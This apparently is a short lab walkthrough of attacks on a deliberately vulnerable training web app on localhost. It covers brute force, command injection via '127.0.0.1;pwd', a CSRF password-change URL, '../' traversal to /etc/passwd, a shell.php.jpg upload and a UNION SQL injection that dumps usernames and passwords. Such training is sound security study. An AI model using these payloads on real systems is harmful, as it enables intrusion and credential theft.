1. Brute Force:
Add Username and Password

Result:
Sniper Attack:

Add: Username, Password

Length Larger

2. Command Injection:
IP: 127.0.0.1;pwd

3.CSRF:

Result: Pass Change
http://127.0.0.1:42001/vulnerabilities/csrf/?password_new=12345&password_conf=12345&Change


4. File Inclusion:
http://127.0.0.1:42001/vulnerabilities/fi/?page=../../../../../etc/passwd


5. File Upload:

Result: shell.php.jpg file upload

The upload directory: ../../hackable/uploads/shell.php.jpg

6. SQL Injection:
User ID: ' UNION SELECT user, password FROM users #
